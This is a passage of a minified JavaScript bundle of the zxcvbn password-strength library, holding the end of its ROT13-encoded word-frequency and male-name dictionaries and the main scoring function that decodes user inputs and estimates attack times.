vatrf,gjvqqyvat,ghearef,gheanobhg,ghzoyva,gelrq,gebjry,gebhffrnh,gevivnyvmr,gevsyrf,gevovnaav,gerapupbng,gerzoyrq,genhzngvmr,genafvgbel,genafvragf,genafshfr,genafpevovat,genad,genzcl,genvcfrq,genvava,genpurn,genprnoyr,gbhevfgl,gbhtuvr,gbfpnavav,gbegbyn,gbegvyyn,gbeerba,gbernqbe,gbzzbeebj,gbyyobbgu,gbyynaf,gbvql,gbtnf,gbshexrl,gbqqyvat,gbqqvrf,gbnfgvrf,gbnqfgbby,gb'ir,gvatyrf,gvzva,gvzrl,gvzrgnoyrf,gvtugrfg,guhttrr,guehfgvat,guebzohf,guebrf,guevsgl,gubeaunegf,guvaarfg,guvpxrg,gurgnf,gurfhynp,grgurerq,grfgnohetre,grefranqvar,greevs,greqyvatgba,grchv,grzcvat,grpgbe,gnkvqrezl,gnfgrohqf,gnegyrgf,gnegnohyy,gne'q,gnagnzbhag,gnatl,gnatyrf,gnzre,gnohyn,gnoyrgbcf,gnovguvn,fmrpujna,flagurqlar,firawbyyl,firatnyv,fheivinyvfgf,fhezvfr,fhesobneqf,fhersver,fhcevfr,fhcerznpvfgf,fhccbfvgbevrf,fhcrefgber,fhcrepvyvbhf,fhagnp,fhaohearq,fhzzrepyvss,fhyyvrq,fhtnerq,fhpxyr,fhogyrgvrf,fhofgnagvngrq,fhofvqrf,fhoyvzvany,fhouhzna,fgebjzna,fgebxrq,fgebtnabss,fgerrgyvtug,fgenlvat,fgenvare,fgenvtugre,fgenvtugrare,fgbcyvtug,fgveehcf,fgrjvat,fgrerbglcvat,fgrczbzzl,fgrcunab,fgnfuvat,fgnefuvar,fgnvejryyf,fdhngfvr,fdhnaqrevat,fdhnyvq,fdhnooyvat,fdhno,fcevaxyvat,fcernqre,fcbatl,fcbxrfzra,fcyvagrerq,fcvggyr,fcvggre,fcvprq,fcrjf,fcraqva,fcrpg,fcrnepuhpxre,fcnghynf,fbhgugbja,fbhfrq,fbfuv,fbegre,fbeebjshy,fbbgu,fbzr'va,fbyvybdhl,fbverr,fbqbzvmrq,fboevxv,fbncvat,fabjf,fabjpbar,favgpuvat,favgpurq,farrevat,fanhfntrf,fanxvat,fzbbgurq,fzbbpuvrf,fznegra,fznyyvfu,fyhful,fyheevat,fyhzna,fyvguref,fyvccva,fyrhguvat,fyrriryrff,fxvayrff,fxvyyshyyl,fxrgpuobbx,fxntarggv,fvfgn,fvaavat,fvathyneyl,fvarjl,fvyireynxr,fvthgb,fvtabevan,fvrir,fvqrnezf,fulvat,fuhaavat,fughq,fuevrxf,fubegvat,fubegoernq,fubcxrrcref,fuznapl,fuvmmvg,fuvgurnqf,fuvgsnprq,fuvczngrf,fuvsgyrff,furyivat,furqybj,funivatf,funggref,funevsn,funzcbbf,funyybgf,funsgre,fun'anhp,frkgnag,freivprnoyr,frcfvf,fraberf,fraqva,frzvf,frznafxv,frysyrffyl,frvasryqf,frref,frrcf,frqhpgerff,frpnhphf,frnynag,fphggyvat,fphfn,fpehapurq,fpvffbeunaqf,fpuerore,fpuznapl,fpnzcf,fpnyybcrq,fnibve,fnintrel,fnebat,fneavn,fnagnatry,fnzbby,fnyybj,fnyvab,fnsrpenpxre,fnqvfz,fnpevyrtvbhf,fnoevav,fnongu,f'nevtug,ehggurvzre,ehqrfg,ehoorel,ebhfgvat,ebgnevna,ebfyva,ebbzrq,ebznev,ebznavpn,ebyygbc,ebysfxv,ebpxrggrf,ebnerq,evatyrnqre,evssvat,evopntr,erjverq,ergevny,ergvat,erfhfpvgngrq,erfgbpx,erfnyr,ercebtenzzrq,ercyvpnag,ercragnag,ercryynag,ercnlf,ercnvagvat,erartbgvngvat,eraqrm,erzrz,eryvirq,eryvadhvfurf,eryrnea,erynknag,erxvaqyvat,erulqengr,ershryrq,erserfuvatyl,ersvyyvat,errknzvar,errfrzna,erqarff,erqrrznoyr,erqpbngf,erpgnatyrf,erpbhc,erpvcebpngrq,ernffrffvat,ernyl,ernyre,ernpuva,er'xnyv,enjyfgba,enintrf,enccncbegf,enzbenl,enzzvat,envaqebcf,enurfu,enqvnyf,enpvfgf,enonegh,dhvpurf,dhrapu,dhneeryvat,dhnvagyl,dhnqenagf,chghznlb,chg'rz,chevsvre,cherrq,chavgvf,chyybhg,chxva,chqtl,chqqvatf,chpxrevat,cgrebqnpgly,cflpubqenzn,cfngf,cebgrfgngvbaf,cebgrpgrr,cebfnvp,cebcbfvgvbarq,cebpyvivgl,ceborq,cevagbhgf,cerivfvba,cerffref,cerfrg,cercbfvgvba,cerrzcg,cerrzvr,cerpbaprcgvbaf,cenapna,cbjrechss,cbggvrf,cbgcvr,cbfrhe,cbegubyr,cbbcf,cbbcvat,cbznqr,cbylcf,cbylzrevmrq,cbyvgrarff,cbyvfure,cbynpx,cbpxrgxavsr,cbngvn,cyrorvna,cynltebhc,cyngbavpnyyl,cyngvghqr,cynfgrevat,cynfzncurerfvf,cynvqf,cynprzngf,cvmmnmm,cvagnheb,cvafgevcrf,cvacbvagf,cvaxare,cvapre,cvzragb,cvyrhc,cvyngrf,cvtzra,cvrrrr,cuenfrq,cubgbpbcvrf,cubrorf,cuvyvfgvarf,cuvynaqrere,curebzbar,cunfref,csrssreahrffr,creif,crefcver,crefbavsl,crefreirer,crecyrkrq,crecrgengvat,crexvarff,crewhere,crevbqbagvfg,creshapgbel,creqvqb,crepbqna,cragnzrgre,cragnpyr,crafvir,crafvbar,craalonxre,craaoebbxr,craunyy,cratva,crarggv,crargengrf,crtabve,crrir,crrcubyr,crpgbenyf,crpxva,crnxl,crnxfivyyr,cnkpbj,cnhfrq,cnggrq,cnexvfubss,cnexref,cneqbavat,cnencyrtvp,cnencuenfvat,cncreref,cncrerq,cnatf,cnaryvat,cnybbmn,cnyzrq,cnyzqnyr,cnyngnoyr,cnpvsl,cnpvsvrq,bjjjjj,birefrkrq,bireevqrf,birecnlvat,bireqenja,birepbzcrafngr,birepbzrf,birepunetrq,bhgznarhire,bhgsbkrq,bhtuga'g,bfgragngvbhf,bfuha,begubcrqvfg,be'qreirf,bcugunyzbybtvfg,bcrentvey,bbmrf,bbbbbbbu,barfvr,bzavf,bzryrgf,bxgboresrfg,bxrlqbxr,bsgur,bsure,bofgrgevpny,borlf,bornu,b'urael,aldhvy,alnalnalnalnu,ahggva,ahgfl,ahgonyy,aheunpuv,ahzofxhyy,ahyyvsvrf,ahyyvsvpngvba,ahpxvat,ahoova,abhevfurq,abafcrpvsvp,abvat,abvapu,abubub,aboyre,avgjvgf,arjfcevag,arjfcncrezna,arjfpnfgre,arhebcngul,argurejbeyq,arrqvrfg,aninfxl,anepvffvfgf,anccrq,ansgn,znpur,zlxbabf,zhgvyngvat,zhgureshpxre,zhgun,zhgngrf,zhgngr,zhfa'g,zhepul,zhygvgnfxvat,zhwrro,zhqfyvatvat,zhpxenxvat,zbhfrgenc,zbheaf,zbheashy,zbgures,zbfgeb,zbecuvat,zbecungr,zbenyvfgvp,zbbpul,zbbpuvat,zbabgbabhf,zbabcbyvmr,zbabpyr,zbyruvyy,zbynaq,zbsrg,zbpxhc,zbovyvmvat,zzzzzzz,zvgminuf,zvfgerngvat,zvffgrc,zvfwhqtr,zvfvasbezngvba,zvfqverpgrq,zvfpneevntrf,zvavfxveg,zvaqjnecrq,zvaprq,zvydhrgbnfg,zvthryvgb,zvtugvyl,zvqfgernz,zvqevss,zvqrnfg,zvpebor,zrguhfrynu,zrfqnzrf,zrfpny,zra'yy,zrzzn,zrtngba,zrtnen,zrtnybznavnp,zrrrr,zrqhyyn,zrqvinp,zrnavatyrffarff,zpahttrgf,zppnegulvfz,znlcbyr,znl'ir,znhir,zngrlf,znefunpx,znexyrf,znexrgnoyr,znafvrer,znafreinag,znafr,znaunaqyvat,znyybznef,znypbagrag,znynvfr,znwrfgvrf,znvafnvy,znvyzra,znunaqen,zntabyvnf,zntavsvrq,zntri,znryfgebz,znpuh,znpnqb,z'obl,z'nccryyr,yhfgebhf,yherra,yhatrf,yhzcrq,yhzorelneq,yhyyrq,yhrtb,yhpxf,yhoevpngrq,ybirfrng,ybhfrq,ybhatre,ybfxv,ybeer,ybben,ybbbat,ybbavrf,ybvapybgu,ybsgf,ybqtref,yboovat,ybnare,yvirerq,yvdhrhe,yvtbheva,yvsrfnivat,yvsrthneqf,yvsroybbq,yvnvfbaf,yrg'rz,yrfovnavfz,yrapr,yrzbaylzna,yrtvgvzvmr,yrnqva,ynmnef,ynmneeb,ynjlrevat,ynhture,ynhqnahz,yngevarf,yngvbaf,yngref,yncryf,ynxrsebag,ynuvg,ynsbeghangn,ynpuelzbfr,y'vgnyvra,xjnvav,xehpmlafxv,xenzrevpn,xbjgbj,xbivafxl,xbefrxbi,xbcrx,xabjnxbjfxv,xavriry,xanpxf,xvbjnf,xvyyvatgba,xvpxonyy,xrljbegu,xrlznfgre,xrivr,xrireny,xralbaf,xrttref,xrrcfnxrf,xrpuare,xrngl,xnibexn,xnenwna,xnzreri,xnttf,whwlsehvg,wbfgyrq,wbarfgbja,wbxrl,wbvfgf,wbpxb,wvzzvrq,wvttyrq,wrfgf,wramra,wraxb,wryylzna,wrqrqvnu,wrnyvgbfvf,wnhagl,wnezry,wnaxyr,wntbss,wntvryfxv,wnpxenoovgf,wnoovat,wnoorewnj,vmmng,veerfcbafvoyl,veercerffvoyr,veerthynevgl,veerqrrznoyr,vahivx,vaghvgvbaf,vaghongrq,vagvzngrf,vagrezvanoyr,vagreybcre,vagrepbfgny,vafglyr,vafgvtngr,vafgnagnarbhfyl,vavat,vatebja,vatrfgvat,vashfvat,vasevatr,vasvavghz,vasnpg,vardhvgvrf,vaqhovgnoyl,vaqvfchgnoyr,vaqrfpevonoyl,vaqragngvba,vaqrsvanoyr,vapbagebiregvoyr,vapbafrdhragvny,vapbzcyrgrf,vapbureragyl,vapyrzrag,vapvqragnyf,vanegvphyngr,vanqrdhnpvrf,vzcehqrag,vzcebcevrgvrf,vzcevfba,vzcevagrq,vzcerffviryl,vzcbfgbef,vzcbegnagr,vzcrevbhf,vzcnyr,vzzbqrfg,vzzbovyr,vzorqqrq,vzorpvyvp,vyyrtnyf,vqa'g,ulfgrevp,ulcbgrahfr,ultvravp,ulrnu,uhfuchccvrf,uhauu,uhzconpx,uhzberq,uhzzrq,uhzvyvngrf,uhzvqvsvre,uhttl,uhttref,uhpxfgre,ubgorq,ubfvat,ubfref,ubefrunve,ubzrobql,ubzronxr,ubyvat,ubyvrf,ubvfgvat,ubtjnyybc,ubpxf,uboovgf,ubnkrf,uzzzzz,uvffrf,uvccrfg,uvyyovyyvrf,uvynevgl,urheu,ureavngrq,urezncuebqvgr,uraavsre,urzyvarf,urzyvar,urzrel,urycyrffarff,uryzfyrl,uryyubhaq,ururururu,urrrl,urqqn,urnegorngf,urncrq,urnyref,urnqfgneg,urnqfrgf,urnqybat,unjxynaq,unign,unhyva,uneirl'yy,unagn,unafbz,unatanvy,unaqfgnaq,unaqenvy,unaqbss,unyyhpvabtra,unyybe,unyvgbfvf,unoreqnfurel,tlccrq,thl'yy,thzory,threvyynf,thnin,thneqenvy,tehagure,tehavpx,tebccv,tebbzre,tebqva,tevcrf,tevaqf,tevsgref,tergpu,terrirl,ternfvat,tenirlneqf,tenaqxvq,tenval,tbhtvat,tbbarl,tbbtyl,tbyqzhss,tbyqraebq,tbvatb,tbqyl,tbooyrqltbbx,tbooyrqrtbbx,tyhrf,tybevbhfyl,tyratneel,tynffjner,tynzbe,tvzzvpxf,tvttyl,tvnzorggv,tubhyvfu,turggbf,tunyv,trgure,trevngevpf,treovyf,trbflapuebabhf,trbetvb,tragr,traqnezr,tryozna,tnmvyyvbagu,tnlrfg,tnhtvat,tnfgeb,tnfyvtug,tnfont,tnegref,tnevfu,tnenf,tnagh,tnatl,tnatyl,tnatynaq,tnyyvat,tnqqn,sheebjrq,shaavrf,shaxlgbja,shtvzbggb,shqtvat,shpxrra,sehfgengrf,sebhsebh,sebbg,sebzoretr,sevmmvrf,sevggref,sevtugshyyl,sevraqyvrfg,serrybnqvat,serrynapvat,sernxnmbvq,sengreavmngvba,senzref,sbeavpngvba,sbeavpngvat,sbergubhtug,sbbgfgbby,sbvfgvat,sbphffvat,sbpxvat,syheevrf,syhssrq,syvagfgbarf,syrqreznhf,synlrq,synjyrffyl,synggref,synfuonat,synccrq,svfuvrf,svezre,svercebbs,sveroht,svatrecnvagvat,svarffrq,svaqva,svanapvnyf,svanyvgl,svyyrgf,svreprfg,svrsqbz,svoovat,sreibe,sragnaly,sraryba,srqbepuhx,srpxyrff,srngurevat,snhprgf,snerjryyf,snagnflynaq,snangvpvfz,snygrerq,snttl,snoretr,rkgbegvat,rkgbegrq,rkgrezvangvat,rkuhzngvba,rkuvynengvba,rkunhfgf,rksbyvngr,rkpryf,rknfcrengvat,rknpgvat,rirelobql'q,rinfvbaf,rfcerffbf,rfznvy,reeee,reengvpnyyl,rebqvat,reafjvyre,rcpbg,raguenyyrq,rafranqn,raevpuvat,raentr,raunapre,raqrne,rapehfgrq,rapvab,rzcnguvp,rzormmyr,rznangrf,ryrpgevpvnaf,rxvat,rtbznavnpny,rttvat,rssnpvat,rpgbcynfz,rnirfqebccrq,qhzzxbcs,qhtenl,qhpunvfar,qehaxneq,qehqtr,qebbc,qebvqf,qevcf,qevccrq,qevooyrf,qenmraf,qbjal,qbjafvmr,qbjacbhe,qbfntrf,qbccrytnatre,qbcrf,qbbuvpxl,qbagpun,qbartul,qvivavat,qvirfg,qvhergvpf,qvhergvp,qvfgehfgshy,qvfehcgf,qvfzrzorezrag,qvfzrzore,qvfvasrpg,qvfvyyhfvbazrag,qvfurnegravat,qvfpbhegrbhf,qvfpbgurdhr,qvfpbyberq,qvegvrfg,qvcugurevn,qvaxf,qvzcyrq,qvqln,qvpxjnq,qvngevorf,qvngurfvf,qvnorgvpf,qrivnagf,qrgbangrf,qrgrfgf,qrgrfgnoyr,qrgnvavat,qrfcbaqrag,qrfrpengvba,qrevfvba,qrenvyvat,qrchgvmrq,qrcerffbef,qrcraqnag,qragherf,qrabzvangbef,qrzhe,qrzbabybtl,qrygf,qryynegr,qrynpbhe,qrsyngrq,qrsvo,qrsnprq,qrpbengbef,qrndba,qnibyn,qngva,qnejvavna,qnexyvtugref,qnaqryvbaf,qnzcrarq,qnznfxvabf,qnyevzcyr,q'crfuh,q'ubssela,q'nfgvre,plavpf,phgrfl,phgnjnl,phezhqtrba,pheqyr,phycnovyvgl,phvfvaneg,phssvat,pelcgf,pelcgvq,pehapurq,pehzoyref,pehqryl,pebffpurpx,pebba,pevffnxr,perinffr,perfjbbq,perrcb,pernfrf,pernfrq,pernxl,penaxf,penotenff,pbirenyyf,pbhcyr'n,pbhtuf,pbfynj,pbecberny,pbeahpbcvn,pbearevat,pbexf,pbeqbarq,pbbyyl,pbbyva,pbbxobbxf,pbagevgr,pbagragrq,pbafgevpgbe,pbasbhaq,pbasvg,pbasvfpngvat,pbaqbarq,pbaqvgvbaref,pbaphffvbaf,pbzceraqb,pbzref,pbzohfgvoyr,pbzohfgrq,pbyyvatfjbbq,pbyqarff,pbvghf,pbqvpvy,pbnfgvat,pylqrfqnyr,pyhggrevat,pyhaxre,pyhax,pyhzfvarff,pybggrq,pybgurfyvar,pyvapurf,pyvapure,pyrirearff,pyrapu,pyrva,pyrnafrf,pynlzberf,pynzzrq,puhttvat,puebavpnyyl,puevfgfnxrf,pubdhr,pubzcref,puvfryvat,puvecl,puvec,puvaxf,puvatnputbbx,puvpxracbk,puvpxnqrr,purjva,purffobneq,punetva,punagrhfr,punaqryvref,punzqb,puntevarq,punss,pregf,pregnvagvrf,preerab,preroehz,prafherq,przrgnel,pngrejnhyvat,pngnpylfzvp,pnfvgnf,pnfrq,pneiry,pnegvat,pneerne,pnebyyvat,pnebyref,pneavr,pneqvbtenz,pneohapyr,pnchyrgf,pnavarf,pnaqnhyrf,pnancr,pnyqrpbgg,pnynzvgbhf,pnqvyynpf,pnpurg,pnormn,pnoqevire,ohmmneqf,ohgnv,ohfvarffjbzra,ohatyrq,ohzcxvaf,ohzzref,ohyyqbmr,ohsslobg,ohohg,ohoovrf,oeeeee,oebjabhg,oebhunun,oebamvat,oebapuvny,oebvyre,oevfxyl,oevrspnfrf,oevpxrq,oerrmvat,oerrure,oernxnoyr,oernqfgvpx,oenirarg,oenirq,oenaqvrf,oenvajnirf,oenvavrfg,oenttneg,oenqyrr,oblf'er,oblf'yy,oblf'q,obhgbaavrer,obffrq,obfbzl,obenaf,obbfgf,obbxfuryirf,obbxraqf,obaryrff,obzoneqvat,obyyb,obvaxrq,obvax,oyhrfg,oyhroryyf,oybbqfubg,oybpxurnq,oybpxohfgref,oyvguryl,oyngure,oynaxyl,oynqqref,oynpxorneq,ovggr,ovccl,ovbtrargvpf,ovytr,ovttyrfjbegu,ovphfcvqf,orhfhfr,orgnfreba,orfzvepu,orearpr,orernirzrag,oragbaivyyr,orapuyrl,orapuvat,orzor,oryylnpuvat,oryyubcf,oryvr,oryrnthrerq,orueyr,ortvaava,ortvavat,orravr,orrsf,orrpujbbq,orpnh,ornireunhfra,ornxref,onmvyyvba,onhqbhva,oneelgbja,oneevatgbaf,onearlf,oneof,oneoref,oneonghf,onaxehcgrq,onvyvssf,onpxfyvqr,onol'q,onnnq,o'sber,njjjx,njnlf,njnxrf,nhgbzngvpf,nhguragvpngr,nhtug,nhola,nggverq,nggntvey,ngebcuvrq,nflfgbyr,nfgebghes,nffregvirarff,negvpubxrf,nedhvyyvnaf,nevtug,nepurarzl,nccenvfr,nccrnfrq,nagva,nafcnhtu,narfgurgvpf,nanculynpgvp,nzfpenl,nzovinyrapr,nznyvb,nyevvvtug,nycunorgvmrq,nycran,nybhrggr,nyyben,nyyvgrengvba,nyyrajbbq,nyyrtvnaprf,nytrevnaf,nypreeb,nynfgbe,nunun,ntvgngbef,nsbergubhtug,nqiregvfrf,nqzbavgvba,nqvebaqnpxf,nqrabvqf,nphchapghevfg,nphyn,npghnevny,npgvingbef,npgvbanoyr,npuvatyl,npphfref,nppyvzngrq,nppyvzngr,nofheqyl,nofbeorag,nofbyib,nofbyhgrf,nofraprf,noqbzravmre,nnnnnnnnnu,nnnnnnnnnn,n'evtug".split(","),
male_names:"wnzrf,wbua,eboreg,zvpunry,jvyyvnz,qnivq,evpuneq,puneyrf,wbfrcu,gubznf,puevfgbcure,qnavry,cnhy,znex,qbanyq,trbetr,xraargu,fgrira,rqjneq,oevna,ebanyq,nagubal,xriva,wnfba,znggurj,tnel,gvzbgul,wbfr,yneel,wrsserl,senax,fpbgg,revp,fgrcura,naqerj,enlzbaq,tertbel,wbfuhn,wreel,qraavf,jnygre,cngevpx,crgre,unebyq,qbhtynf,urael,pney,neguhe,elna,ebtre,wbr,whna,wnpx,nyoreg,wbanguna,whfgva,greel,trenyq,xrvgu,fnzhry,jvyyvr,enycu,ynjerapr,avpubynf,ebl,orawnzva,oehpr,oenaqba,nqnz,uneel,serq,jnlar,ovyyl,fgrir,ybhvf,wrerzl,nneba,enaql,rhtrar,pneybf,ehffryy,obool,ivpgbe,rearfg,cuvyyvc,gbqq,wrffr,penvt,nyna,funja,pynerapr,frna,cuvyvc,puevf,wbuaal,rney,wvzzl,nagbavb,qnaal,oelna,gbal,yhvf,zvxr,fgnayrl,yrbaneq,anguna,qnyr,znahry,ebqarl,phegvf,abezna,zneiva,ivaprag,tyraa,wrssrel,genivf,wrss,punq,wnpbo,zryiva,nyserq,xlyr,senapvf,oenqyrl,wrfhf,ureoreg,serqrevpx,enl,wbry,rqjva,qba,rqqvr,evpxl,gebl,enaqnyy,oneel,oreaneq,znevb,yrebl,senapvfpb,znephf,zvpurny,gurbqber,pyvssbeq,zvthry,bfpne,wnl,wvz,gbz,pnyiva,nyrk,wba,ebaavr,ovyy,yyblq,gbzzl,yrba,qrerx,qneeryy,wrebzr,syblq,yrb,nyiva,gvz,jrfyrl,qrna,tert,wbetr,qhfgva,crqeb,qreevpx,qna,mnpunel,pberl,urezna,znhevpr,ireaba,eboregb,pylqr,tyra,urpgbe,funar,evpneqb,fnz,evpx,yrfgre,oerag,enzba,glyre,tvyoreg,trar,znep,ertvanyq,ehora,oergg,angunavry,ensnry,rqtne,zvygba,enhy,ora,prpvy,qhnar,naqer,ryzre,oenq,tnoevry,eba,ebynaq,wnerq,nqevna,xney,pbel,pynhqr,revx,qneely,arvy,puevfgvna,wnivre,sreanaqb,pyvagba,grq,zngurj,glebar,qneera,ybaavr,ynapr,pbql,whyvb,xheg,nyyna,pynlgba,uhtu,znk,qjnlar,qjvtug,neznaqb,sryvk,wvzzvr,rirergg,vna,xra,obo,wnvzr,pnfrl,nyserqb,nyoregb,qnir,vina,wbuaavr,fvqarl,oleba,whyvna,vfnnp,pyvsgba,jvyyneq,qnely,ivetvy,naql,fnyinqbe,xvex,fretvb,frgu,xrag,greenapr,erar,rqhneqb,greerapr,raevdhr,serqqvr,fghneg,serqevpx,negheb,nyrwnaqeb,wbrl,avpx,yhgure,jraqryy,wrerzvnu,rina,whyvhf,qbaavr,bgvf,geribe,yhxr,ubzre,treneq,qbht,xraal,uhoreg,natryb,funha,ylyr,zngg,nysbafb,beynaqb,erk,pneygba,rearfgb,cnoyb,yberamb,bzne,jvyohe,oynxr,ubenpr,ebqrevpx,xreel,noenunz,evpxrl,ven,naqerf,prfne,wbuanguna,znypbyz,ehqbycu,qnzba,xryiva,ehql,cerfgba,nygba,nepuvr,znepb,crgr,enaqbycu,tneel,trbsserl,wbanguba,sryvcr,oraavr,treneqb,qbzvavp,ybera,qryoreg,pbyva,thvyyrezb,rnearfg,oraal,abry,ebqbysb,zleba,rqzhaq,fnyingber,prqevp,ybjryy,tertt,furezna,qriva,flyirfgre,ebbfriryg,vfenry,wreznvar,sbeerfg,jvyoreg,yrynaq,fvzba,veivat,bjra,ehshf,jbbqebj,fnzzl,xevfgbcure,yriv,znepbf,thfgnib,wnxr,yvbary,znegl,tvyoregb,pyvag,avpbynf,ynherapr,vfznry,beivyyr,qerj,reiva,qrjrl,jvyserq,wbfu,uhtb,vtanpvb,pnyro,gbznf,furyqba,revpx,senaxvr,qneery,ebtryvb,grerapr,nybamb,ryvnf,oreg,ryoreg,enzveb,pbaenq,abnu,tenql,cuvy,pbearyvhf,ynzne,ebynaqb,pynl,crepl,oenqsbeq,zreyr,qneva,nzbf,greeryy,zbfrf,veiva,fnhy,ebzna,qnearyy,enaqny,gbzzvr,gvzzl,qneeva,oeraqna,gbol,ina,nory,qbzvavpx,rzvyvb,ryvwnu,pnel,qbzvatb,nhoerl,rzzrgg,zneyba,rznahry,wrenyq,rqzbaq,rzvy,qrjnlar,bggb,grqql,erlanyqb,oerg,wrff,gerag,uhzoregb,rzznahry,fgrcuna,ybhvr,ivpragr,ynzbag,tneynaq,zvpnu,rsenva,urngu,ebqtre,qrzrgevhf,rguna,ryqba,ebpxl,cvreer,ryv,oelpr,nagbvar,eboovr,xraqnyy,eblpr,fgreyvat,tebire,rygba,pyrirynaq,qlyna,puhpx,qnzvna,erhora,fgna,yrbaneqb,ehffry,rejva,oravgb,unaf,zbagr,oynvar,reavr,pheg,dhragva,nthfgva,wnzny,qriba,nqbysb,glfba,jvyserqb,oneg,wneebq,inapr,qravf,qnzvra,wbndhva,uneyna,qrfzbaq,ryyvbg,qnejva,tertbevb,xrezvg,ebfpbr,rfgrona,nagba,fbybzba,abeoreg,ryiva,abyna,pnerl,ebq,dhvagba,uny,oenva,ebo,ryjbbq,xraqevpx,qnevhf,zbvfrf,zneyva,svqry,gunqqrhf,pyvss,znepry,nyv,encunry,oelba,neznaq,nyineb,wrssel,qnar,wbrfcu,guhezna,arq,fnzzvr,ehfgl,zvpury,zbagl,ebel,snovna,erttvr,xevf,vfnvnu,thf,nirel,yblq,qvrtb,nqbycu,zvyyneq,ebppb,tbamnyb,qrevpx,ebqevtb,treel,evtboregb,nycubafb,evpxvr,abr,irea,ryivf,oreaneqb,znhevpvb,uvenz,qbabina,onfvy,avpxbynf,fpbg,ivapr,dhvapl,rqql,fronfgvna,srqrevpb,hylffrf,urevoregb,qbaaryy,qraal,tniva,rzrel,ebzrb,wnlfba,qvba,qnagr,pyrzrag,pbl,bqryy,wneivf,oehab,vffnp,qhqyrl,fnasbeq,pbyol,pnezryb,arfgbe,ubyyvf,fgrsna,qbaal,yvajbbq,ornh,jryqba,tnyra,vfvqeb,gehzna,qryzne,wbuanguba,fvynf,serqrevp,vejva,zreevyy,puneyrl,znepryvab,pneyb,geragba,xhegvf,nheryvb,jvaserq,ivgb,pbyyva,qraire,yrbary,rzbel,cnfdhnyr,zbunzznq,znevnab,qnavny,ynaqba,qvex,oenaqra,nqna,ahzoref,pynve,ohsbeq,oreavr,jvyzre,rzrefba,mnpurel,wnpdhrf,reeby,wbfhr,rqjneqb,jvysbeq,gureba,enlzhaqb,qnera,gevfgna,ebool,yvapbya,wnzr,traneb,bpgnivb,pbearyy,uhat,neeba,nagbal,urefpury,nyin,tvbinaav,tnegu,plehf,plevy,ebaal,fgrivr,yba,xraavgu,pnezvar,nhthfgvar,revpu,punqjvpx,jvyohea,ehff,zlyrf,wbanf,zvgpury,zreiva,mnar,wnzry,ynmneb,nycubafr,enaqryy,wbuavr,wneergg,nevry,noqhy,qhfgl,yhpvnab,frlzbhe,fpbggvr,rhtravb,zbunzzrq,neahysb,yhpvra,sreqvanaq,gunq,rmen,nyqb,ehova,zvgpu,rneyr,nor,znedhvf,ynaal,xnerrz,wnzne,obevf,vfvnu,rzvyr,ryzb,neba,yrbcbyqb,rirerggr,wbfrs,rybl,qbevna,ebqevpx,ervanyqb,yhpvb,wreebq,jrfgba,urefury,yrzhry,ynirea,oheg,whyrf,tvy,ryvfrb,nuznq,avtry,rsera,nagjna,nyqra,znetnevgb,ershtvb,qvab,bfinyqb,yrf,qrnaqer,abeznaq,xvrgu,vibel,gerl,abeoregb,ancbyrba,wrebyq,sevgm,ebfraqb,zvysbeq,fnat,qrba,puevfgbcre,nysbamb,ylzna,wbfvnu,oenag,jvygba,evpb,wnznny,qrjvgg,oeragba,lbat,byva,snhfgvab,pynhqvb,whqfba,tvab,rqtneqb,nyrp,wneerq,qbaa,gevavqnq,gnq,cbesvevb,bqvf,yraneq,punhaprl,gbq,zry,znepryb,xbel,nhthfghf,xrira,uvynevb,ohq,fny,beiny,znheb,qnaavr,mnpunevnu,byra,navony,zvyb,wrq,gunau,nznqb,yraal,gbel,evpuvr,ubenpvb,oevpr,zbunzrq,qryzre,qnevb,znp,wbanu,wreebyq,ebog,unax,fhat,ehcreg,ebyynaq,xragba,qnzvba,puv,nagbar,jnyqb,serqevp,oenqyl,xvc,ohey,glerr,wrssrerl,nuzrq,jvyyl,fgnasbeq,bera,zbfur,zvxry,rabpu,oeraqba,dhvagva,wnzvfba,syberapvb,qneevpx,gbovnf,zvau,unffna,tvhfrccr,qrznephf,pyrghf,gleryy,ylaqba,xrrana,jreare,gurb,trenyqb,pbyhzohf,purg,oregenz,znexhf,uhrl,uvygba,qjnva,qbagr,gleba,bzre,vfnvnf,uvcbyvgb,srezva,puhat,nqnyoregb,wnzrl,grbqbeb,zpxvayrl,znkvzb,enyrvtu,ynjrerapr,noenz,enfunq,rzzvgg,qneba,pubat,fnzhny,bgun,zvdhry,rhfrovb,qbat,qbzravp,qneeba,jvyore,erangb,ublg,unljbbq,rmrxvry,punf,syberagvab,ryebl,pyrzragr,neqra,arivyyr,rqvfba,qrfunja,pneeby,funlar,angunavny,wbeqba,qnavyb,pynhq,furejbbq,enlzba,enlsbeq,pevfgbony,nzoebfr,gvghf,ulzna,srygba,rmrdhvry,renfzb,ybaal,zvyna,yvab,wnebq,ureo,naqernf,eurgg,whqr,qbhtynff,pbeqryy,bfjnyqb,ryyfjbegu,ivetvyvb,gbarl,angunanry,orarqvpg,zbfr,ubat,vferny,tneerg,snhfgb,neyra,mnpx,zbqrfgb,senaprfpb,znahny,tnlybeq,tnfgba,svyvoregb,qrnatryb,zvpunyr,tenaivyyr,znyvx,mnpxnel,ghna,avpxl,pevfgbcure,nagvbar,znypbz,xberl,wbfcru,pbygba,jnlyba,ubfrn,funq,fnagb,ehqbys,ebys,eranyqb,znepryyhf,yhpvhf,xevfgbsre,uneynaq,neabyqb,ehrora,yrnaqeb,xenvt,wreeryy,wrebzl,uboreg,prqevpx,neyvr,jvasbeq,jnyyl,yhvtv,xrargu,wnpvagb,tenvt,senaxyla,rqzhaqb,yrvs,wrenzl,jvyyvna,ivapramb,fuba,zvpuny,ylajbbq,wrer,ryqra,qneryy,oebqrevpx,nybafb".split(",")},module.exports=frequency_lists;

},{}],4:[function(require,module,exports){
var feedback,matching,rot_13,scoring,time,time_estimates,zxcvbn;matching=require("./matching"),scoring=require("./scoring"),time_estimates=require("./time_estimates"),feedback=require("./feedback"),time=function(){return(new Date).getTime()},rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},zxcvbn=function(e,t){var i,r,n,c,a,s,m,o,u,g,_;for(null==t&&(t=[]),g=time(),u=[],n=0,c=t.length;n<c;n++)i=t[n],"string"!=(m=typeof i)&&"number"!==m&&"boolean"!==m||u.push(rot_13(i.toString().toLowerCase()));matching.set_user_input_dictionary(u),a=matching.omnimatch(e),o=scoring.most_guessable_match_sequence(e,a),o.calc_time=time()-g,r=time_estimates.estimate_attack_times(o.guesses);for(s in r)_=r[s],o[s]=_;return o.feedback=feedback.get_feedback(o.score,o.sequence),o},module.exports=zxcvbn;

},{"./feedback":2,"./matching":5,"./scoring":6,"./time_estimates":7}],5:[function(require,module,exports){
